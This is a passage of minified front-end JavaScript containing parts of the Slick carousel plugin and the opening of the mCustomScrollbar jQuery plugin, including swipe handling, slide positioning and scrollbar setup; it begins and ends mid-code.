e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each((function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,s,r=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],s="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[n]=o;else if("multiple"===s)e.each(n,(function(e,t){r.options[e]=t}));else if("responsive"===s)for(i in o)if("array"!==e.type(r.options.responsive))r.options.responsive=[o[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===o[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(o[i])}a&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(e>=t&&e<=s.slideCount-1-t?s.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=s.options.slidesToShow+e,i.slice(n-t+1+r,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,n=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?i.slice(n-(s.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,s,r,a,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,a=c.getLeft(n),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,(function(){c.postSlide(n)})):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,(function(){c.postSlide(n)})):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),s=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(s),c.fadeSlide(o,(function(){c.postSlide(o)}))):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,s,r,a=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*o:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=n.length;for(e=0;e<a;e++)if("object"==s(o)||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,r),void 0!==i)return i;return n}})?n.apply(t,o):n)&&(e.exports=o)}()},function(e,t,i){var n,o;function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o=[i(0)],void 0!==(t="function"==typeof(n=function(t){var n=i(24),o=e.exports,r="https:"==document.location.protocol?"https:":"http:";n||(o?i(25)(t):t.event.special.mousewheel||t("head").append(decodeURI("%3Cscript src="+r+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E"))),function(){var e,i="mCustomScrollbar",n="mCS",o=".mCustomScrollbar",r={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},a=0,l={},c=window.attachEvent&&!window.addEventListener?1:0,u=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(e){e=t.extend(!0,{},r,e);var i=p.call(this);if(e.live){var c=e.liveSelector||this.selector||o,u=t(c);if("off"===e.live)return void m(c);l[c]=setTimeout((function(){u.mCustomScrollbar(e),"once"===e.live&&u.length&&m(c)}),500)}else m(c);return e.setWidth=e.set_width?e.set_width:e.setWidth,e.setHeight=e.set_height?e.set_height:e.setHeight,e.axis=e.horizontalScroll?"x":g(e.axis),e.scrollInertia=e.scrollInertia>0&&e.scrollInertia<17?17:e.scrollInertia,"object"!==s(e.mouseWheel)&&1==e.mouseWheel&&(e.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),e.mouseWheel.scrollAmount=e.mouseWheelPixels?e.mouseWheelPixels:e.mouseWheel.scrollAmount,e.mouseWheel.normalizeDelta=e.advanced.normalizeMouseWheelDelta?e.advanced.normalizeMouseWheelDelta:e.mouseWheel.normalizeDelta,e.scrollButtons.scrollType=y(e.scrollButtons.scrollType),f(e),t(i).each((function(){var i=t(this);if(!i.data(n)){i.data(n,{idx:++a,opt:e,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var o=i.data(n),s=o.opt,r=i.data("mcs-axis"),l=i.data("mcs-scrollbar-position"),c=i.data("mcs-theme");r&&(s.axis=r),l&&(s.scrollbarPosition=l),c&&(s.theme=c,f(s)),v.call(this),o&&s.callbacks.onCreate&&"function"==typeof s.callbacks.onCreate&&s.callbacks.onCreate.call(this),t("#mCSB_"+o.idx+"_container img:not(."+d[2]+")").addClass(d[2]),h.update.call(null,i)}}))},update:function(e,i){var o=e||p.call(this);return t(o).each((function(){var e=t(this);if(e.data(n)){var o=e.data(n),s=o.opt,r=t("#mCSB_"+o.idx+"_container"),a=t("#mCSB_"+o.idx),l=[t("#mCSB_"+o.idx+"_dragger_vertical"),t("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&Y(e),i&&o&&s.callbacks.onBeforeUpdate&&"function"==typeof s.callbacks.onBeforeUpdate&&s.callbacks.onBeforeUpdate.call(this),e.hasClass(d[3])&&e.removeClass(d[3]),e.hasClass(d[4])&&e.removeClass(d[4]),a.css("max-height","none"),a.height()!==e.height()&&a.css("max-height",e.height()),w.call(this),"y"===s.axis||s.advanced.autoExpandHorizontalScroll||r.css("width",b(r)),o.overflowed=T.call(this),A.call(this),s.autoDraggerLength&&k.call(this),C.call(this),E.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==s.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?x.call(this):(G(e,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(x.call(this),"y"===s.axis?D.call(this):"yx"===s.axis&&o.overflowed[1]&&G(e,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==s.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?x.call(this):(G(e,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(x.call(this),"x"===s.axis?D.call(this):"yx"===s.axis&&o.overflowed[0]&&G(e,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),i&&o&&(2===i&&s.callbacks.onImageLoad&&"function"==typeof s.callbacks.onImageLoad?s.callbacks.onImageLoad.call(this):3===i&&s.callbacks.onSelectorChange&&"function"==typeof s.callbacks.onSelectorChange?s.callbacks.onSelectorChange.call(this):s.callbacks.onUpdate&&"function"==typeof s.callbacks.onUpdate&&s.callbacks.onUpdate.call(this)),K.call(this)}}))},scrollTo:function(e,i){if(void 0!==e&&null!=e){var o=p.call(this);return t(o).each((function(){var o=t(this);if(o.data(n)){var s=o.data(n),r=s.opt,a={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=t.extend(!0,{},a,i),c=W.call(this,e),u=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=U.call(this,c[0],"y"),c[1]=U.call(this,c[1],"x"),l.moveDragger&&(c[0]*=s.scrollRatio.y,c[1]*=s.scrollRatio.x),l.dur=oe()?0:u,setTimeout((function(){null!==c[0]&&void 0!==c[0]&&"x"!==r.axis&&s.overflowed[0]&&(l.dir="y",l.overwrite="all",G(o,c[0].toString(),l)),null!==c[1]&&void 0!==c[1]&&"y"!==r.axis&&s.overflowed[1]&&(l.dir="x",l.overwrite="none",G(o,c[1].toString(),l))}),l.timeout)}}))}},stop:function(){var e=p.call(this);return t(e).each((function(){var e=t(this);e.data(n)&&Y(e)}))},disable:function(e){var i=p.call(this);return t(i).each((function(){var i=t(this);if(i.data(n)){i.data(n);K.call(this,"remove"),D.call(this),e&&x.call(this),A.call(this,!0),i.addClass(d[3])}}))},destroy:function(){var e=p.call(this);return t(e).each((function(){var o=t(this);if(o.data(n)){var s=o.data(n),r=s.opt,a=t("#mCSB_"+s.idx),l=t("#mCSB_"+s.idx+"_container"),c=t(".mCSB_"+s.idx+"_scrollbar");r.live&&m(r.liveSelector||t(e).selector),K.call(this,"remove"),D.call(this),x.call(this),o.removeData(n),Z(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),a.replaceWith(l.contents()),o.removeClass(i+" _"+"mCS_"+s.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}}))}},p=function(){return"object"!==s(t(this))||t(this).length<1?o:this},f=function(e){e.autoDraggerLength=!(t.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"])>-1)&&e.autoDraggerLength,e.autoExpandScrollbar=!(t.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"])>-1)&&e.autoExpandScrollbar,e.scrollButtons.enable=!(t.inArray(e.theme,["minimal","minimal-dark"])>-1)&&e.scrollButtons.enable,e.autoHideScrollbar=t.inArray(e.theme,["minimal","minimal-dark"])>-1||e.autoHideScrollbar,e.scrollbarPosition=t.inArray(e.theme,["minimal","minimal-dark"])>-1?"outside":e.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),Z(l,e))},g=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},y=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var e=t(this),o=e.data(n),s=o.opt,r=s.autoExpandScrollbar?" "+d[1]+"_expand":"",a=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===s.axis?"mCSB_vertical_horizontal":"x"===s.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===s.axis?a[0]+a[1]:"x"===s.axis?a[1]:a[0],u="yx"===s.axis?"<div id='mCSB_"+o.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",h=s.autoHideScrollbar?" "+d[6]:"",p="x"!==s.axis&&"rtl"===o.langDir?" "+d[7]:"";s.setWidth&&e.css("width",s.setWidth),s.setHeight&&e.css("height",s.setHeight),s.setLeft="y"!==s.axis&&"rtl"===o.langDir?"989999px":s.setLeft,e.addClass(i+" _"+"mCS_"+o.idx+h+p).wrapInner("<div id='mCSB_"+o.idx+"' class='mCustomScrollBox mCS-"+s.theme+" "+l+"'><div id='mCSB_"+o.idx+"_container' class='mCSB_container' style='position:relative; top:"+s.setTop+"; left:"+s.setLeft+";' dir='"+o.langDir+"' /></div>");var f=t("#mCSB_"+o.idx),m=t("#mCSB_"+o.idx+"_container");"y"===s.axis||s.advanced.autoExpandHorizontalScroll||m.css("width",b(m)),"outside"===s.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),f.addClass("mCSB_outside").after(c)):(f.addClass("mCSB_inside").append(c),m.wrap(u)),_.call(this);var g=[t("#mCSB_"+o.idx+"_dragger_vertical"),t("#mCSB_"+o.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},b=function(e){var i=[e[0].scrollWidth,Math.max.apply(Math,e.children().map((function(){return t(this).outerWidth(!0)})).get())],n=e.parent().width();return i[0]>n?i[0]:i[1]>n?i[1]:"100%"},w=function(){var e=t(this).data(n),i=e.opt,o=t("#mCSB_"+e.idx+"_container");if(i.advanced.autoExpandHorizontalScroll&&"y"!==i.axis){o.css({width:"auto","min-width":0,"overflow-x":"scroll"});var s=Math.ceil(o[0].scrollWidth);3===i.advanced.autoExpandHorizontalScroll||2!==i.advanced.autoExpandHorizontalScroll&&s>o.parent().width()?o.css({width:s,"min-width":"100%","overflow-x":"inherit"}):o.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(o[0].getBoundingClientRect().right+.4)-Math.floor(o[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var e=t(this).data(n),i=e.opt,o=t(".mCSB_"+e.idx+"_scrollbar:first"),s=ie(i.scrollButtons.tabindex)?"tabindex='"+i.scrollButtons.tabindex+"'":"",r=["<a href='#' class='"+d[13]+"' "+s+" />","<a href='#' class='"+d[14]+"' "+s+" />","<a href='#' class='"+d[15]+"' "+s+" />","<a href='#' class='"+d[16]+"' "+s+" />"],a=["x"===i.axis?r[2]:r[0],"x"===i.axis?r[3]:r[1],r[2],r[3]];i.scrollButtons.enable&&o.prepend(a[0]).append(a[1]).next(".mCSB_scrollTools").prepend(a[2]).append(a[3])},k=function(){var e=t(this).data(n),i=t("#mCSB_"+e.idx),o=t("#mCSB_"+e.idx+"_container"),s=[t("#mCSB_"+e.idx+"_dragger_vertical"),t("#mCSB_"+e.idx+"_dragger_horizontal")],r=[i.height()/o.outerHeight(!1),i.width()/o.outerWidth(!1)],a=[parseInt(s[0].css("min-height")),Math.round(r[0]*s[0].parent().height()),parseInt(s[1].css("min-width")),Math.round(r[1]*s[1].parent().width())],l=c&&a[1]<a[0]?a[0]:a[1],u=c&&a[3]<a[2]?a[2]:a[3];s[0].css({height:l,"max-height":s[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":a[0]+"px"}),s[1].css({width:u,"max-width":s[1].parent().width()-10})},C=function(){var e=t(this).data(n),i=t("#mCSB_"+e.idx),o=t("#mCSB_"+e.idx+"_container"),s=[t("#mCSB_"+e.idx+"_dragger_vertical"),t("#mCSB_"+e.idx+"_dragger_horizontal")],r=[o.outerHeight(!1)-i.height(),o.outerWidth(!1)-i.width()],a=[r[0]/(s[0].parent().height()-s[0].height()),r[1]/(s[1].parent().width()-s[1].width())];e.scrollRatio={y:a[0],x:a[1]}},S=function(e,t,i){var n=i?d[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+n),o.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),o.removeClass(d[1])):(e.addClass(d[0]),o.addClass(d[1])))},T=function(){var e=t(this).data(n),i=t("#mCSB_"+e.idx),o=t("#mCSB_"+e.idx+"_container"),s=null==e.overflowed?o.height():o.outerHeight(!1),r=null==e.overflowed?o.width():o.outerWidth(!1),a=o[0].scrollHeight,l=o[0].scrollWidth;return a>s&&(s=a),l>r&&(r=l),[s>i.height(),r>i.width()]},x=function(){var 